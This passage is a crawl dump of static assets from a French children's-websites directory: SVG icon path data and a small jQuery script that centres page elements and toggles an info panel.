					c5-1.8,9.3-5.2,13.8-8c3.3-2,7.2-2.5,7.7-6.8c1-9.1-3.2-19.1-8.4-26.3c-8.4-11.7-22.3-4-31.2,3.2c-0.5-0.9-2-0.7-2.2,0.6
					c-0.1,0.9-0.3,1.9-0.4,2.8c-0.1-0.2-0.3-0.5-0.5-0.7c-4.2-4-10.3-6.4-15.5-9c0,0,0,0,0,0c12.5-13.3,30.2-22,47.9-22.6
					c0,1.2,0.9,2.4,2.4,2c27-6.8,43.9,9.7,50.4,32.1c-1.3-0.3-2.7-0.4-4-0.5c-4-0.6-8.2-1-12.2-0.6c1.5-7,1.7-14.6,2.3-21.7
					c0.2-2.3-3.7-2.9-4.1-0.5c-1.2,7.6-1.2,15.8-1.2,23.5c0,1.1,1.1,1.5,1.9,1.2l0,0c3.7,0.5,7.4,1.1,11,2.1
					c2.2,0.6,5.2,2.6,7.7,2.8c0.8,3.9,1.3,7.9,1.4,12C135.4,68.9,135.4,70.8,135.3,72.8z M50.5,45.3c3.7-1.3,8.5-3.5,13.2-4.7
					c-6,4.7-11.6,11-14.3,18.2C50.2,54.3,50.7,49.9,50.5,45.3z M59.9,49.1c-2.5,3.8-5.5,7.2-8.4,10.7C53.9,55.9,56.7,52.4,59.9,49.1
					z M50.8,60.8c-0.2,0.3-0.4,0.5-0.7,0.8c-2.1,2.6,1.1,6,3.7,3.7c3.5-3,6.7-6.5,9.9-9.9c-1.2,3-3,5.7-4.9,8.5
					c-1.8,2.6,2.1,5.4,4.3,3.3c0.9-0.9,1.7-1.8,2.6-2.6c-0.2,0.4-0.3,0.8-0.5,1.2c-1.1,2.2,1.3,5.5,3.7,3.7c3.2-2.2,6.3-4.8,8.9-7.7
					c2.4-2.7-1.3-6.4-4-4c-0.1,0-0.1,0.1-0.2,0.1c0.3-1,0.7-2,1.1-3c1-2.6-2.7-4.4-4.5-2.6c-0.1,0.1-0.2,0.2-0.3,0.3
					c0.3-1.5,0.4-3.1,0.3-4.8c-0.1-2-2-3.1-3.6-2.4c0.4-1.1,0.8-2.3,1.1-3.5c0.2-1-0.1-1.7-0.7-2.1c3.6-0.5,6.9-0.1,9.2,2.3
					c5.3,5.4,8.4,14.1,8.8,21.5c0.3,4.9-14.5,11-18.6,13.3c-0.4,0.2-0.6,0.5-0.8,0.8c-5.8-4.5-12-8.3-18.1-12.4
					c0.6-1.7,1.1-3.4,1.5-5.1C49.3,60.9,50.2,61.2,50.8,60.8z"/>
			</g>
			<path class="st3" d="M112.7,49.6c-2.2-0.2-4.8,1-7,1.5c-2.7,0.7-5.5,1.3-8.2,1.9c-1,0.2-8.4,1.4-5.9,4c1.6,1.7,7-0.3,8.9-0.6
				c4-0.7,10.4-0.7,13.6-3.5C115.5,51.7,114.2,49.7,112.7,49.6z"/>
			<path class="st3" d="M76.5,22.5c0-1.9,0.5-5.9-2.4-5.9c-3,0-2.4,4.1-2.3,5.9c0.2,3.7,0.5,7.6,1.5,11.1c0.5,1.9,3.6,1.6,3.5-0.5
				C76.5,29.6,76.4,26.1,76.5,22.5z"/>
			<path class="st3" d="M47.5,71.7c-1.9-0.8-3.3,0.2-4.8,1.1c-2.2,1.3-4.4,2.6-6.6,3.9c-1.9,1.1-3.8,2.3-5.7,3.5
				c-0.7,0.4-1.4,0.9-1.7,1.7c-0.4,1.6,0.3-0.2-0.1,0.8c-0.2,0.5,0.2,0.9,0.6,0.9c0.3,0.3,0.7,0.4,1.1,0.4c0.8,0,1.6-0.5,2.3-0.8
				c2.1-1,4.1-2,6.2-3.1c1.9-1,3.9-2,5.8-2.9c1.3-0.7,3.5-1.4,3.8-3C48.8,73.4,48.5,72.1,47.5,71.7z"/>
			<path class="st3" d="M74.3,94c-0.5-3.1-0.8-6.5-2.4-9.2c-0.8-1.4-3.3-0.9-3.2,0.9c0.2,2.7,1.2,5.4,1.9,8
				c0.9,3.5,1.4,7.2,2.4,10.7c0.4,1.2,2.2,1,2.2-0.3C75.2,100.7,74.8,97.2,74.3,94z"/>
			<path class="st3" d="M109.2,98.6c-1.3,0.3-2.1,1.6-2.9,2.6c-1,1.1-2,2.2-3,3.2c-0.9,0.9-1.9,1.9-2.9,2.7
				c-0.3,0.2-0.6,0.5-0.9,0.7c-0.5-0.3-1.1-0.3-1.4,0.3c-0.5,1-0.5,2.3,0.8,2.7c1.5,0.4,2.7-0.3,3.9-1c1.8-1.2,3.6-2.6,5.2-4.1
				c1.5-1.3,3.7-2.9,3.8-5C111.8,99.2,110.4,98.3,109.2,98.6z"/>
			<g>
				<path class="st3" d="M126.7,42.9c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.2C126.7,43.4,126.7,43.4,126.7,42.9
					C126.8,42.9,126.8,42.9,126.7,42.9z"/>
				<path class="st3" d="M126.7,42.8C126.7,42.8,126.7,42.9,126.7,42.8c0-0.2,0-0.5,0-0.6c-0.1-0.7-0.2-1.5-0.3-2.2
					c-0.2-1-0.3-2.1-0.3-3.2c0-1.4-1.3-2.4-2.6-2.3c0.1-0.6,0.2-1.1,0.3-1.7c0.5-1.9-2.1-3.6-3.4-2c-1.8,2.1-2.2,4.3-2,7
					c0,0.3,0.1,0.6,0.3,0.8c-0.1,1-0.1,1.9-0.1,2.8c-0.1,1.9,2.3,3,3.7,2c0.5,1.3,1.4,2.2,2.9,1.7c0.9-0.3,1.4-1,1.6-1.8
					c0-0.1,0-0.1,0-0.2C126.7,43,126.7,42.9,126.7,42.8z"/>
			</g>
		</g>
	</g>
	<g id="aide_aux_devoir" class="st0">
		<g class="st2">
			<path class="st3" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="autres" class="st0">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="lines" class="st0">
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.sitespourenfants.com/wp-content/themes/spe/js/index.js
body_size: 1069
content:
var isMobile = {
	Android: function() {
		return navigator.userAgent.match(/Android/i);
	},
	BlackBerry: function() {
		return navigator.userAgent.match(/BlackBerry/i);
	},
	iOS: function() {
		return navigator.userAgent.match(/iPhone|iPad|iPod/i);
	},
	Opera: function() {
		return navigator.userAgent.match(/Opera Mini/i);
	},
	Windows: function() {
		return navigator.userAgent.match(/IEMobile/i);
	},
	any: function() {
		return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
	}
};

var alertFallback = false;
if (typeof console === "undefined" || typeof console.log === "undefined") {
	console = {};
	if (alertFallback) {
		console.log = function(msg) {
			alert(msg);
		};
	} else {
		console.log = function() {};
	}
}

/* On aligne verticalement les éléments qui ont besoin de l'être */

$(window).resize(function() {
	verticalCenter();
});

$(document).ready(function() {

	verticalCenter();

	setTimeout(function() {
		verticalCenter();
	}, 50);
	
	setInterval(function() {
		verticalCenter();
	}, 200);
	
});

function verticalCenter() {
	// on centre par rapport au container
	$(".vertical-center-container").each(function(){
		// on centre par rapport à la taille de la fenêtre
		var heightElem = $(this).height();
		var heightParent = $(this).parent().height();
		
		marginTop = (heightParent - heightElem) / 2;
		if(marginTop >= 0) {
			$(this).css('margin-top', marginTop + 'px');
			$(this).css('display', 'block');
		} else {
			$(this).css('margin-top', 0);
			$(this).css('display', 'block');
		}
	});
	// on centre par rapport à la taille de la fenêtre
	$(".vertical-center-window").each(function(){
		var heightElem = $(this).height();
		var heightParent = $(window).height();
		marginTop = heightParent/2-heightElem/2;
		if(marginTop >= 0)
			$(this).css('margin-top', marginTop + 'px');
		else
			$(this).css('margin-top', 0);
	});
}

// permet de calculer la taille de la fenêtre en enlevant la scrollbar
function viewport() {
    var e = window, a = 'inner';
    if (!('innerWidth' in window )) {
        a = 'client';
        e = document.documentElement || document.body;
    }
    return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
}

/******* TOGGLE INFOS ********/

hideMenuInfos();

$(window).on("resize", function() {
	hideMenuInfos();
});

function hideMenuInfos() {
	var temp = viewport();
	if(temp.width < 992 && !$("#infos").hasClass("open")) {
		$("#infos").css("margin-top", (-$("#infos").innerHeight()) + "px");
	} else {
		$("#infos").css("margin-top", "0px");
	}
}
 
$("#toggle-infos").on("click", function() {

	var height = $("#infos").innerHeight();

	if($("#infos").hasClass("open")) {
		$("#infos").removeClass("open");
		$("#infos").stop(true, false).animate({ 'marginTop': (-height) + 'px'}, 300);
		$("#toggle-infos .fa").removeClass("fa-arrow-up").addClass("fa-arrow-down");
	} else {
		$("#infos").addClass("open");
		$("#infos").stop(true, false).animate({ 'marginTop': '0px'}, 300);
		$("#toggle-infos .fa").removeClass("fa-arrow-down").addClass("fa-arrow-up");
	}
});


--- FILE ---
content_type: image/svg+xml
request_url: http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/62.svg
body_size: 104522
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#FFFFFF;}
	.st2{display:inline;}
	.st3{fill:#FFFFFF;}
</style>
<g id="enseignants">
	<g id="tic" class="st0">
		<path class="st1" d="M139.5,113.3c-3.1-3.9-6.5-8.5-9.9-13c-3-4-6-8.1-8.9-11.7c0.1-19.9,0.2-40.4-5.2-60.3
			c-0.3-1.3-1.3-2.3-2.5-2.7c-20.7-7.4-43.4-7.3-60.8-6.5c-10.5,0.5-22.5,1.6-32.3,8.1c-0.7,0.5-2.2,1.4-2.9,3.2
			c-0.7,1.6-0.5,3-0.4,3.9C17.4,42.8,18.2,52,19,61c0.7,8.5,1.5,17.2,2.3,25.2c-0.2,1-0.2,2.1,0.1,3.1c-1.5,0.1-2.9,1-3.5,2.5
			c-3.9,10.2-6.6,20.8-8.2,31.6c-0.3,2.1,1.1,4,3.1,4.5c15.7,3.1,32,4.6,49.3,4.6c15.8,0,32.3-1.3,49.8-3.8
			c8.6-1.3,17.8-2.9,25.9-7.3c0.5-0.3,2.1-1.1,2.7-3C141.1,116.6,140.8,115,139.5,113.3z M37.7,108l2-10.3c1.8,0.1,3.5,0.2,5.2,0.2
			c0.6,0,1.2,0,1.7,0l-0.1,10.7C43.5,108.5,40.6,108.3,37.7,108z M46.5,116.5l-0.1,7.6c-3.9-0.2-7.8-0.5-11.7-1l1.4-7.4
			C39.6,116.2,43,116.4,46.5,116.5z M25.4,94.1c0.7,0.4,1.6,0.8,2.5,1.2c1.3,0.5,2.6,0.9,4,1.2l-2.1,10.6c-2.6-0.4-5.3-0.9-8.1-1.5
			c1.1-3.7,2.3-7.3,3.6-10.9C25.4,94.5,25.4,94.3,25.4,94.1z M54.5,97.7c3.4-0.1,6.8-0.3,10.2-0.4c-0.2,3.9-0.3,7.7-0.4,11.6
			c-3.5,0-6.8,0-9.8,0L54.5,97.7z M80.6,96.5c0.2,3.9,0.3,7.9,0.4,11.8c-3,0.3-5.9,0.5-8.8,0.6c0.1-4,0.2-7.9,0.4-11.9
			C75.3,96.8,77.9,96.6,80.6,96.5z M72,124.4c0-2.6,0-5.1,0.1-7.7c3-0.1,6.1-0.3,9.1-0.6c0,2.6,0,5.2,0,7.8
			C78.1,124.2,75,124.3,72,124.4C72,124.4,72,124.4,72,124.4z M89.1,115.3c4.6-0.6,9.1-1.4,13.7-2.2l2.8,8.5
			c-5.6,0.7-11.1,1.3-16.5,1.8C89.1,120.7,89.1,118,89.1,115.3z M88.9,107.3c-0.1-3.8-0.2-7.6-0.4-11.4c2.8-0.2,5.5-0.5,8.3-0.8
			l3.4,10.4C96.4,106.2,92.7,106.8,88.9,107.3z M104.8,94.2c2.7-0.3,5.4-0.7,8.1-1.2c0.4-0.1,0.7-0.1,1.1-0.2
			c2.1,2.6,4.3,5.6,6.6,8.6c-0.6,0.1-1.1,0.2-1.7,0.3c-3.6,0.7-7.2,1.5-10.8,2.2L104.8,94.2z M52.6,27c16.1-0.8,36.9-0.8,55.8,5.4
			c4.3,17.1,4.5,35.1,4.4,52.7c-0.4,0.1-0.8,0.1-1.2,0.2c-19.9,3.1-40.6,3.9-60.5,4.6c-4.4,0.2-9,0.3-13.2-0.3
			c-2.5-0.3-4.9-1-7.3-1.8c-0.5-0.2-1-0.4-1.3-0.6c0-0.1,0-0.1,0-0.2c-0.8-8.4-1.6-17.7-2.4-26.6c-0.8-9-1.6-18.2-2.4-26.6
			C32.5,28.4,43.2,27.5,52.6,27z M19.7,113.2c3,0.7,5.8,1.2,8.6,1.6l-1.4,7.4c-2.9-0.4-5.9-0.9-8.7-1.4
			C18.6,118.3,19.1,115.7,19.7,113.2z M54.3,124.5l0.1-7.7c3.1,0,6.3,0,9.8,0c0,2.5-0.1,5.1-0.1,7.6c0,0.1,0,0.1,0,0.2
			C60.8,124.6,57.5,124.6,54.3,124.5z M113.5,120.4l-2.9-8.8c3.3-0.7,6.6-1.3,9.9-2c1.8-0.4,3.6-0.7,5.3-1.1
			c1.9,2.5,3.7,4.9,5.5,7.3C125.8,118.2,119.6,119.5,113.5,120.4z"/>
	</g>
	<g id="informations-generales" class="st0">
		<g class="st2">
			<g>
				<path class="st3" d="M107.1,42.4c-15-21.3-46.3-16.2-62.6,0.1c-22.5,22.5-15,55.7,9.9,71.6c0.6,0.4,1.3,0.2,1.8-0.2
					C94.7,137.3,129.1,73.6,107.1,42.4L107.1,42.4z M95.6,83.7c0.6-4.7,1.2-9.3,1.8-14c3.9-0.2,7.8-0.5,11.7-0.9c0.1,0,0.1,0,0.2,0
					c-0.3,6.3-2,12.8-4.7,18.9C103.1,85.7,99.6,84.5,95.6,83.7L95.6,83.7z M70.9,81.9c-4.7,0.1-10.2,0.5-15.5,1.6
					c0.7-4.3,1.4-8.7,2.3-13c4.9,0.1,9.9,0.1,14.8,0.1C72,74.3,71.4,78.1,70.9,81.9L70.9,81.9z M90.3,82.9
					c-5.5-0.6-10.6-0.7-12.4-0.9c-0.3,0-0.6,0-1,0c0.7-3.9,1.4-7.7,2.1-11.5c4-0.1,8-0.2,12-0.4C90.6,74.4,90.4,78.6,90.3,82.9
					L90.3,82.9z M103,46.4c1.7,2.2,3.1,4.5,4.2,7.2c1.3,3.3,2,6.9,2.2,10.6c-0.1,0-0.1,0-0.2,0c-3.6-0.3-7.3-0.5-10.9-0.6
					c0.6-4.9,1.1-9.8,1.4-14.7c1.2-0.6,2.3-1.4,3.3-2.3C102.9,46.5,102.9,46.5,103,46.4L103,46.4z M86.2,35c5.3,1.6,10.1,4.4,14,8.3
					c-0.1,0-0.3,0.1-0.5,0.1c-0.6-1.4-3.1-1.4-3.6,0.3c-0.1,0.2-0.1,0.5-0.2,0.8c-4,1-8.1,1.7-12.2,2.1C84.6,42.8,85.3,38.9,86.2,35
					L86.2,35z M94.1,50.9c-1,4.1-1.8,8.3-2.3,12.6c-3.8,0-7.6,0.1-11.5,0.2c0.7-3.8,1.5-7.7,2.2-11.5C86.5,52.1,90.5,51.8,94.1,50.9
					L94.1,50.9z M64.8,37.4c0.8-0.1,1.6-0.7,1.6-1.8v-1c5.1-1.4,10.5-1.6,15.6-0.6c-1.7,4.2-3.1,8.6-4.4,13.1
					c-1.2,0.1-2.3,0.1-3.6,0.2c-3.8,0.1-7.7,0.1-11.5-0.1C63.2,44.3,63.8,40.1,64.8,37.4L64.8,37.4z M71.6,52.2
					c1.4,0,2.9,0.1,4.6,0.1c-1,3.9-1.8,7.8-2.5,11.8c-4.9,0.3-9.9,0.6-14.8,1c1-4.3,1.8-8.7,2.8-13.1C65.8,52.2,69.8,52.1,71.6,52.2
					L71.6,52.2z M51.5,43.2c2.4-2.4,5.1-4.3,8-5.8c-1,2.8-1.6,6.3-2.1,9.2c-0.5-0.1-1-0.1-1.5-0.2c-1.9-0.2-4-1.3-6-1.5
					C50.4,44.4,50.9,43.7,51.5,43.2L51.5,43.2z M47.4,47.7c1.5,2,5,3.1,9,3.7c0,0.2-0.1,0.5-0.1,0.7c-1.1,4.4-1.9,8.8-2.6,13.3
					c-5.5,0.4-10.8,0.8-16.2,1.2C39.4,59.7,43.1,53.2,47.4,47.7L47.4,47.7z M36.7,69.7c5.4,0.2,10.8,0.4,16.3,0.6
					c-0.7,4.7-1.2,9.4-1.7,14.2c-4.9,1.3-9.2,3.3-11.8,6.1c-0.7-1.5-1.4-3.1-2-4.8C35.7,80.5,35.7,75,36.7,69.7L36.7,69.7z
					 M40.9,93.3c3-1.6,6.3-2.8,9.7-3.6c-0.5,4.8-1.1,9.5-1.8,14.3C45.8,100.6,43.1,97.1,40.9,93.3L40.9,93.3z M56.5,107.9
					c-1.4-0.9-2.6-0.3-3.3,0.7c-0.5-0.5-1-1.1-1.6-1.6c1.2-6,2.1-12.1,3-18.1c5.3-0.9,10.7-1.2,15.7-1.6c-1,8.5-1.7,17-2.5,25.3
					C64.1,111.9,60.3,110.4,56.5,107.9L56.5,107.9z M71.1,113c1.7-8.6,3.3-17.2,4.8-25.8c3.8,0.3,9.2,0.9,14.1,1.6
					c0,5.2,0,10.4,0.2,15.3c0.1,0.8,0.4,1.3,1,1.5C85.4,110.5,78.5,113.4,71.1,113L71.1,113z M93.8,103.4c0.2-4.6,0.7-9.3,1.2-13.9
					c3.4,0.5,5.8,0.9,5.8,1c0,0.9,0.6,1.7,1.3,2C99.8,96.5,97,100.3,93.8,103.4L93.8,103.4z M93.8,103.4"/>
				<path class="st3" d="M140.4,69.4c-0.2-1.3-1.6-1.9-2.9-2.1c3-52.7-56-67.9-95.7-46c-0.6-1.1-1.3-2.2-2-3.3c-0.8-1.3-2.6-1.9-4-1
					c-6.3,3.8-11.4,9.3-16.8,14.2c-1.9,1.7-0.4,5.1,2.1,5c7.4-0.3,15.8-1.6,22.5-4.4c1.3-0.6,1.4-2.3,0.5-3.4c0.3-0.4,0.5-1,0.3-1.7
					c-0.2-0.5-0.4-1.1-0.6-1.6c17.5-7.5,35.7-10.9,54.6-6.3c23.7,5.9,32.3,26.4,33.9,48.4c-2.2,0.1-4.5,0.1-6.7,0.1
					c-1,0-1.5,0.5-1.7,1.3c-1.8,1.7-1.5,5.4-1.3,7.5c0.2,3.7,1.1,7.4,2.2,10.8c0.5,1.6,2.3,2.3,3.8,1.5c6.2-3.4,8.8-10.5,12.1-16.3
					C141.1,71,140.9,70.1,140.4,69.4L140.4,69.4z M140.4,69.4"/>
				<path class="st3" d="M114.6,107c-4.8,3.2-9.7,6.3-15.3,8.2c-1.7-0.5-3.4,1.4-2.1,3c0.1,0.7,0.3,1.4,0.8,1.8
					c-0.1,0.1-0.2,0.1-0.2,0.2c-12.5,15.5-35.8,16.3-53.1,9c-20.5-8.6-26.3-27.9-25-48.4c0.2,0.1,0.4,0,0.7,0.1
					c1.8,0.3,3-0.7,3.2-2.4c0.9-7.1-0.6-14.3-0.7-21.4c-0.1-2.1-3-3.8-4.5-1.9c-5.1,6.3-8.1,13.7-9.2,21.7c-0.1,1.1,0.4,2.1,1.1,2.7
					c0.2,0.2,0.5,0.5,0.9,0.6c1.5,0.4,2.9,0.5,4.3,0.4c-3.5,23.2,4.7,42.6,26.4,53.2c18.6,9.1,46.5,7.1,59.9-9.8c0-0.1,0-0.1,0-0.1
					c0.4,0.5,0.8,1.1,1.3,1.7c0.7,0.8,2.1,1,3.1,0.4c5.7-3.6,9.2-9.6,12.2-15.4C119.5,108.4,117,105.4,114.6,107L114.6,107z
					 M114.6,107"/>
			</g>
		</g>
	</g>
	<g id="editeurs" class="st0">
		<g class="st2">
			<path class="st3" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
